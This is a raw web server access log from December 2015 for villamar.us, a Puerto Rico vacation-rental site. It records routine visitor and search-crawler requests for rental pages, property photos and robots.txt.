96.231.153.235 - - [21/Dec/2015:19:26:16 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:10 -0800] "GET / HTTP/1.1" 200 44468 "https://www.google.com.pr/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:15 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:16 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:19:34:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:36:24 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:36:43 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:41:59 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "https://www.google.com/" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 65536 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:01 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
107.72.164.63 - - [21/Dec/2015:19:42:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G750A Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.3 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:20:09:10 -0800] "GET /yahoo_site_admin/assets/images/faro_de_rincon_-_villamarus.231221049_std.jpg HTTP/1.1" 200 19368 "http://www.villamar.us/videos_de_villas_y_playas" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
107.72.162.23 - - [21/Dec/2015:20:10:13 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_family_penthouse_rincon_penthouse_condos.213133708_std.jpg HTTP/1.1" 200 66493 "-" "Mozilla/5.0 (Linux; Android 4.4.2; SAMSUNG-SGH-I317 Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36 GSA/5.5.29.19.arm" "www.villamar.us"
24.48.212.110 - - [21/Dec/2015:20:20:37 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.48.212.110 - - [21/Dec/2015:20:20:37 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.48.212.110 - - [21/Dec/2015:20:20:39 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.48.212.110 - - [21/Dec/2015:20:20:41 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.48.212.110 - - [21/Dec/2015:20:20:43 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
216.150.191.2 - - [21/Dec/2015:20:29:54 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
216.150.191.2 - - [21/Dec/2015:20:29:55 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
216.150.191.2 - - [21/Dec/2015:20:29:55 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
216.150.191.2 - - [21/Dec/2015:20:29:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
216.150.191.2 - - [21/Dec/2015:20:29:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
216.150.191.2 - - [21/Dec/2015:20:29:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
216.150.191.2 - - [21/Dec/2015:20:29:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
216.150.191.2 - - [21/Dec/2015:20:29:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.245.52.1 - - [21/Dec/2015:20:30:14 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0" "villamar.us"
64.245.52.1 - - [21/Dec/2015:20:30:14 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0" "villamar.us"
64.245.52.1 - - [21/Dec/2015:20:30:14 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0" "villamar.us"
64.245.52.1 - - [21/Dec/2015:20:30:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0" "villamar.us"
64.245.52.1 - - [21/Dec/2015:20:30:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0" "villamar.us"
64.245.52.1 - - [21/Dec/2015:20:30:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0" "villamar.us"
64.245.52.1 - - [21/Dec/2015:20:30:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0" "villamar.us"
64.245.52.1 - - [21/Dec/2015:20:30:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0" "villamar.us"
67.224.183.3 - - [21/Dec/2015:20:40:59 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G920A Build/LMY47X; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/46.0.2490.76 Mobile Safari/537.36 GSA/5.7.14.19.arm64" "villamar.us"
50.80.32.124 - - [21/Dec/2015:20:55:52 -0800] "GET /yahoo_site_admin/assets/images/IMG_20551.34254554_std.jpg HTTP/1.1" 200 54227 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4_1 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H321 Safari/600.1.4" "villamar.us"
157.55.39.185 - - [21/Dec/2015:21:31:19 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
157.55.39.185 - - [21/Dec/2015:21:32:40 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_rincon_pr.213132856_std.jpg HTTP/1.1" 200 46773 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.37 - - [21/Dec/2015:21:33:46 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
40.77.167.37 - - [21/Dec/2015:21:34:33 -0800] "GET /yahoo_site_admin/assets/images/IMG_20371.34244729_std.jpg HTTP/1.1" 200 97460 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
207.46.13.110 - - [21/Dec/2015:21:53:03 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
157.55.39.128 - - [21/Dec/2015:21:57:58 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.37 - - [21/Dec/2015:21:58:38 -0800] "GET /yahoo_site_admin/assets/images/villaplaya_piscina_y_gazebo.34245133_std.jpg HTTP/1.1" 200 122327 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
144.76.4.148 - - [21/Dec/2015:22:18:23 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "villamar.us"
